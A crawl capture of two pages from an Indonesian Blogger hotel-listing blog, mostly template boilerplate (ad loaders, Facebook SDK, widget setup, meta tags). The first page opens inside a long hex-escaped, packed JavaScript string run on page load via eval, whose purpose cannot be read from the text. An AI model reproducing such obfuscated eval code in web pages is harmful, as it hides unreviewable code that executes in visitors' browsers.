c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x44\x2c\x31\x43\x2c\x31\x76\x2c\x31\x46\x2c\x31\x45\x2c\x31\x52\x29\x7b\x31\x45\x3d\x31\x48\x28\x31\x76\x29\x7b\x31\x4a\x28\x31\x76\x3c\x31\x43\x3f\x31\x78\x5b\x34\x5d\x3a\x31\x45\x28\x31\x59\x28\x31\x76\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x76\x3d\x31\x76\x25\x31\x43\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x78\x5b\x35\x5d\x5d\x28\x31\x76\x2b\x31\x56\x29\x3a\x31\x76\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x76\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x76\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x78\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x78\x5b\x36\x5d\x2b\x31\x45\x28\x31\x76\x29\x2b\x31\x78\x5b\x36\x5d\x2c\x31\x78\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x76\x5d\x29\x7d\x7d\x3b\x31\x4a\x20\x31\x44\x7d\x28\x31\x78\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x78\x5b\x33\x5d\x5b\x31\x78\x5b\x32\x5d\x5d\x28\x31\x78\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x33\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x32\x34\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x32\x43\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x33\x30\x7c\x78\x35\x42\x7c\x78\x36\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x34\x34\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x36\x42\x7c\x78\x34\x37\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x37\x41\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x35\x7c\x78\x33\x38\x7c\x78\x33\x37\x7c\x78\x32\x36\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x33\x7c\x78\x35\x33\x7c\x5f\x30\x78\x65\x32\x39\x34\x7c\x78\x32\x31\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x32\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x31\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x35\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x36\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_NXG1Fl);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    $('a[name="ad-post"]').before($('#ads-blog').html());
    $('#ads-blog').html('')
});
//]]>
</script>
</div>
<script type='text/javascript'>
var numshowpage=3;
var upPageWord ='<i class="fa fa-angle-left"></i> Prev';
var downPageWord ='Next <i class="fa fa-angle-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-arrow-up'></i>
</a>
</div>
<script type='text/javascript'>
  (sc_adv_out = window.sc_adv_out || []).push({
    id : "747062",
    domain : "n.ads1-adnow.com"
  });
</script>
<script async='async' src='//st-n.ads1-adnow.com/js/a.js' type='text/javascript'></script>
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7EuUDpax6sMh9Lq6QLeyMMv8ytiA:1768945723403';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2701206085785227823','//daftarnamahotel.blogspot.com/2016/02/best-western-premier-basko-padang-hotel.html','2701206085785227823');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2701206085785227823', 'title': ' Daftar Nama Hotel | Situs Booking Hotel Online', 'url': 'https://daftarnamahotel.blogspot.com/2016/02/best-western-premier-basko-padang-hotel.html', 'canonicalUrl': 'http://daftarnamahotel.blogspot.com/2016/02/best-western-premier-basko-padang-hotel.html', 'homepageUrl': 'https://daftarnamahotel.blogspot.com/', 'searchUrl': 'https://daftarnamahotel.blogspot.com/search', 'canonicalHomepageUrl': 'http://daftarnamahotel.blogspot.com/', 'blogspotFaviconUrl': 'https://daftarnamahotel.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 Daftar Nama Hotel | Situs Booking Hotel Online - Atom\x22 href\x3d\x22https://daftarnamahotel.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22 Daftar Nama Hotel | Situs Booking Hotel Online - RSS\x22 href\x3d\x22https://daftarnamahotel.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 Daftar Nama Hotel | Situs Booking Hotel Online - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2701206085785227823/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 Daftar Nama Hotel | Situs Booking Hotel Online - Atom\x22 href\x3d\x22https://daftarnamahotel.blogspot.com/feeds/811939517990886387/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1428949788986803', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '811939517990886387', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPtgnIbDn11KzrX3Y6L0vPYUJ5XbnF6hiLBAOaWZOAYBBWICVvVt7j79taM-vsGRdwHzywrvUnHjfsCryiDCjzz0qGMVcTu4EzeHy_1jl5xqY56h7nK64CCPB5M6AX8m6j_kbiLEzARVM/s72-c/hotel+bintang+5+di+padang+1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPtgnIbDn11KzrX3Y6L0vPYUJ5XbnF6hiLBAOaWZOAYBBWICVvVt7j79taM-vsGRdwHzywrvUnHjfsCryiDCjzz0qGMVcTu4EzeHy_1jl5xqY56h7nK64CCPB5M6AX8m6j_kbiLEzARVM/s320/hotel+bintang+5+di+padang+1.jpg', 'pageName': 'Best Western Premier Basko Padang Hotel', 'pageTitle': ' Daftar Nama Hotel | Situs Booking Hotel Online: Best Western Premier Basko Padang Hotel'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Best Western Premier Basko Padang Hotel', 'description': '  Website\xa0 Situs Booking Hotel \xa0yang beralamat di\xa0 http://daftarnamahotel.blogspot.com/ \xa0, akan selalu memberikan data terbaru dan up date t...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPtgnIbDn11KzrX3Y6L0vPYUJ5XbnF6hiLBAOaWZOAYBBWICVvVt7j79taM-vsGRdwHzywrvUnHjfsCryiDCjzz0qGMVcTu4EzeHy_1jl5xqY56h7nK64CCPB5M6AX8m6j_kbiLEzARVM/s320/hotel+bintang+5+di+padang+1.jpg', 'url': 'https://daftarnamahotel.blogspot.com/2016/02/best-western-premier-basko-padang-hotel.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 811939517990886387}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'option', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'ads-home', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'ads-post-468', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daftarnamahotel.blogspot.com/2016/02/18-hotel-di-medan.html
body_size: 38754
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://daftarnamahotel.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://daftarnamahotel.blogspot.com/2016/02/18-hotel-di-medan.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title=" Daftar Nama Hotel | Situs Booking Hotel Online - Atom" href="https://daftarnamahotel.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title=" Daftar Nama Hotel | Situs Booking Hotel Online - RSS" href="https://daftarnamahotel.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title=" Daftar Nama Hotel | Situs Booking Hotel Online - Atom" href="https://www.blogger.com/feeds/2701206085785227823/posts/default" />

<link rel="alternate" type="application/atom+xml" title=" Daftar Nama Hotel | Situs Booking Hotel Online - Atom" href="https://daftarnamahotel.blogspot.com/feeds/7228996975793687555/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYrz46InhN6W7BkdMFgxld3sHy045W0pWLsV1uKWsc2VcR9ay8ewkUUOf0UYlaGNNhyphenhyphenU0PbWcRm84CzUkrJWRvsUvjdfxNBwZ4ARA0FTHN6ED7AQBdodUt2aparcfvsrKc0WeqlzC_fns/s320/hotel+di+medan.jpg' rel='image_src'/>
<meta content='http://daftarnamahotel.blogspot.com/2016/02/18-hotel-di-medan.html' property='og:url'/>
<meta content='18 Hotel di Medan Sumatera Utara' property='og:title'/>
